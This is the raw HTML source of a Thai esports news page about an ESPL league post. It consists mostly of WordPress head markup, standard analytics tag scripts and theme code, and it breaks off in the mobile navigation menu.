

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.neolutionesport.com/?p=27096
body_size: 24032
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6LZPV8');</script>
<!-- End Google Tag Manager -->
    <title>ESPL – ALPHA BLUE - Neolution E-Sport</title>
    <meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Roboto:500,400italic,700,900,500italic,400,300","Open Sans:400,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script id="litespeed-webfont-lib" src="https://www.neolutionesport.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" async></script><meta http-equiv="x-dns-prefetch-control" content="on">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.neolutionesport.com/xmlrpc.php" />
    <script type='text/javascript'>SG_POPUPS_QUEUE = [];SG_POPUP_DATA = [];SG_APP_POPUP_URL = 'https://www.neolutionesport.com/wp-content/plugins/popup-builder';SG_POPUP_VERSION='2.46_1'</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = false;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'THB';
	var gtm4wp_product_per_impression = 10;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png" /><meta name="author" content="News-E-Sport">
<link rel="icon" type="image/png" href="https://www.neolutionesport.com/wp-content/uploads/2016/06/logo2-150x150.png">
<!-- This site is optimized with the Yoast SEO plugin v4.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.neolutionesport.com/?p=27096" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ESPL – ALPHA BLUE - Neolution E-Sport" />
<meta property="og:description" content="Singha  E-Sport  Pro  League Alpha Blue FEIMAO &#8211;  &hellip;" />
<meta property="og:url" content="https://www.neolutionesport.com/?p=27096" />
<meta property="og:site_name" content="Neolution E-Sport" />
<meta property="article:section" content="ESPL News" />
<meta property="article:published_time" content="2018-10-03T13:51:50+00:00" />
<meta property="article:modified_time" content="2019-07-28T05:47:36+00:00" />
<meta property="og:updated_time" content="2019-07-28T05:47:36+00:00" />
<meta property="og:image" content="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="650" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Singha  E-Sport  Pro  League Alpha Blue FEIMAO &#8211;  [&hellip;]" />
<meta name="twitter:title" content="ESPL – ALPHA BLUE - Neolution E-Sport" />
<meta name="twitter:image" content="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neolution E-Sport &raquo; ฟีด" href="https://www.neolutionesport.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Neolution E-Sport &raquo; ฟีดความเห็น" href="https://www.neolutionesport.com/?feed=comments-rss2" />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.neolutionesport.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.neolutionesport.com/wp-content/plugins/download-manager/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='https://www.neolutionesport.com/wp-content/plugins/download-manager/bootstrap/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-theme-css'  href='https://www.neolutionesport.com/wp-content/plugins/download-manager/bootstrap/css/bootstrap-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://www.neolutionesport.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='imt_font-awesome-css'  href='https://www.neolutionesport.com/wp-content/plugins/indeed-my-team/files/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='imt_be_style-css'  href='https://www.neolutionesport.com/wp-content/plugins/indeed-my-team/files/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='imt_owl_carousel_css-css'  href='https://www.neolutionesport.com/wp-content/plugins/indeed-my-team/files/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css'  href='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css'  href='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/agent/agent.css' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-4-css'  href='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/themes/dark/rounded.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.neolutionesport.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='seed-social-css'  href='https://www.neolutionesport.com/wp-content/plugins/seed-social/seed-social.css' type='text/css' media='all' />


<link rel='stylesheet' id='aio-icon-manager-css'  href='https://www.neolutionesport.com/wp-content/plugins/Modal%20Popup%20Box/css/icon-manager.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.neolutionesport.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.neolutionesport.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.neolutionesport.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.neolutionesport.com/wp-content/themes/Newspaper/includes/demos/black/demo_style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.neolutionesport.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?p=27096&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.neolutionesport.com\/?page_id=9","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/download-manager/js/front.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/download-manager/js/chosen.jquery.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/indeed-my-team/files/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/indeed-my-team/files/js/owl.carousel.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.neolutionesport.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-includes/js/zxcvbn-async.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/popup-builder/javascript/sg_popup_core.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id&#038;ver=4.9.12'></script>
<script type='text/javascript'>
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', { 'anonymize_ip': true });
}
</script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FlowFlowOpts = {"streams":{},"open_in_new":"nope","filter_all":"All","filter_search":"Search","expand_text":"Expand","collapse_text":"Collapse","posted_on":"Posted on","show_more":"Show more","date_style":"agoStyleDate","dates":{"Yesterday":"Yesterday","s":"s","m":"m","h":"h","ago":"ago","months":["Jan","Feb","March","April","May","June","July","Aug","Sept","Oct","Nov","Dec"]},"lightbox_navigate":"Navigate with arrow keys","server_time":"1769076081","forceHTTPS":"nope","isAdmin":"","ajaxurl":"https:\/\/www.neolutionesport.com\/wp-admin\/admin-ajax.php","isLog":"","plugin_base":"https:\/\/www.neolutionesport.com\/wp-content\/plugins\/flow-flow","plugin_ver":"2.9.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/flow-flow/js/require-utils.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<link rel='https://api.w.org/' href='https://www.neolutionesport.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.neolutionesport.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.neolutionesport.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.12" />
<meta name="generator" content="WooCommerce 3.0.7" />
<link rel='shortlink' href='https://www.neolutionesport.com/?p=27096' />
<link rel="alternate" type="application/json+oembed" href="https://www.neolutionesport.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096" />
<link rel="alternate" type="text/xml+oembed" href="https://www.neolutionesport.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.neolutionesport.com%2F%3Fp%3D27096&#038;format=xml" />
<meta property="fb:app_id" content="1023116277758051"/><meta property="fb:admins" content="990556450989839,Peeranat Phansuer,komilaz,kaha"/><meta property="og:url" content="https://www.neolutionesport.com/espl-alpha-blue" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ESPL – ALPHA BLUE" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.neolutionesport.com/wp-content/uploads/2018/10/42862383_246698729349879_2271491787765841920_o.png" /><style type="text/css">
.qtranxs_flag_en {background-image: url(http://neolutionesport.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(http://neolutionesport.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.neolutionesport.com/?p=27096&lang=en" rel="alternate" />
<link hreflang="th" href="https://www.neolutionesport.com/?p=27096&lang=th" rel="alternate" />
<link hreflang="x-default" href="https://www.neolutionesport.com/?p=27096" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["espl-news","esports","news"],"pagePostAuthor":"News-E-Sport"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVVMQS3');//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJC56HV');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.neolutionesport.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.neolutionesport.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.neolutionesport.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.1.1";
var td_get_template_directory_uri="https:\/\/www.neolutionesport.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f69322";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79820605-1', 'auto');
  ga('send', 'pageview');

</script><!-- BEGIN GADWP v5.3.3 Tag Manager - https://exactmetrics.com/ -->
<script>
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({});
</script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVVMQS3');
</script>
<!-- END GADWP Tag Manager -->

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-27096 single-format-standard pathway espl-alpha-blue td-black single_template_13 wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type1 td-boxed-layout ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVVMQS3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJC56HV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><br style="display:none;" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/neolutionEsport/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/neolution_esport_official_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/NeolutionES" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCQV6RhGlwDa0xTYMvFr7SSg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
		<center></center>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-14"><a href="https://www.neolutionesport.com/?cat=8"><i class="fa fa-newspaper-o" aria-hidden="true"></i>ข่าวสาร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1111"><a href="https://www.neolutionesport.com/?cat=138">eSports News</a></li>
	<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.neolutionesport.com/?cat=137">Game News</a></li>
	<li id="menu-item-23890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23890"><a href="https://www.neolutionesport.com/?cat=293">Sponsor</a></li>
	<li id="menu-item-25076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25076"><a href="https://www.neolutionesport.com/?cat=301">ESPL News</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-868"><a href="https://www.neolutionesport.com/?cat=114"><i class="fa fa-play-circle" aria-hidden="true"></i>วิดีโอ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="https://www.neolutionesport.com/?cat=116">CG : VTR</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://www.neolutionesport.com/?cat=115">Neolution TV</a></li>
		<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://www.neolutionesport.com/?cat=9">รีวิว</a></li>
